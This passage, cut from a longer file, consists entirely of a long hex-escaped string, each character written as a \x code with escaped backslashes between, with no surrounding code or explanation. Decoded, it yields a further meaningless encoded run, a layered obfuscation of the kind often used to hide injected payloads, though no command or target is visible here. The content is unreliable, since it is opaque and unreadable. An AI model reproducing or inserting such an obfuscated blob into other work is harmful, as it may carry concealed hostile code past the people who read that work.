x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5